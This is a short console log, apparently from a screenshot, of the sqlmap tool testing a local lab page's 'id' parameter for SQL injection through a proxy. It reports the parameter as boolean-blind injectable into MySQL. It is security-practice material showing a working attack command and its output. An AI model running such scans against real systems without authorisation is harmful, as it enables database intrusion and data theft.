 D:\tools\sqlmap-dev>python sqlmap.py -u "http://192.168.31.177/labs/num_sql.php?id=2" -p "id" --proxy "http://120.79.132.23:9876"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.7.5#dev}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsib
ility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse o
r damage caused by this program
[*] starting @ 20:38:00 /2020-11-02/
[20:38:02] [INFO] testing connection to the target URL
[20:38:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[20:38:09] [INFO] testing if the target URL content is stable
[20:38:11] [INFO] target URL content is stable
[20:38:13] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[20:38:16] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
[20:38:16] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:38:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[20:38:23] [WARNING] reflective value(s) found and filtering out
[20:38:32] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sq
l内容: SELECT * FROM users WHERE")
[20:38:32] [INFO] testing 'Generic inline queries'
[20:38:34] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[20:38:36] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'